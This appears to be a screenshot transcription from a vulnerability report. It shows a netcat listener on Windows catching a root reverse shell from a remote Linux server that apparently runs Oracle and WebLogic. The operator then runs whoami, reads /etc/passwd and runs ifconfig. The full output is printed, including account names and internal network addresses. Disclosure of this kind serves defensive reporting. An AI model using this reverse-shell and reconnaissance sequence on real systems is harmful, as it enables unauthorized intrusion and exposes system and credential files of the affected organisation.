 管理员: C:\windows\system32\cmd.exe - nc -vv -l -p 8002
C:\Users\Administrator>nc -vv -l -p 8002
正在监听[任何一个(多个)] 8002 ...
1.85.6.74: 反向连接查询主机: h_errno 11004: 无数据
连接到 [192.168.0.102] 来自 (UNKNOWN) [1.85.6.74] 45672: 无数据
whoami
root
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:4294967294:4294967294:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
avahi:x:70:70:Avahi daemon:/:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
avahi-autoipd:x:100:101:avahi-autoipd:/var/lib/avahi-autoipd:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
gdm:x:42:42::/var/gdm:/sbin/nologin
sabayon:x:86:86:Sabayon user:/home/sabayon:/sbin/nologin
oprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbi
n/nologin
oracle:x:500:501::/home/oracle:/bin/bash
weblogic:x:501:502::/home/weblogic:/bin/bash
ifconfig
eth0 Link encap:Ethernet HWaddr 00:19:99:83:7B:DA
inet addr:192.168.20.5 Bcast:192.168.20.255 Mask:255.255.255.0
inet6 addr: fe80::219:99ff:fe83:7bda/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:137962160 errors:0 dropped:0 overruns:0 frame:0
TX packets:81794261 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:100
RX bytes:18426433927 (17.1 GiB) TX bytes:35134812478 (32.7 GiB)
Memory:ce360000-ce380000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
www.wooyun.org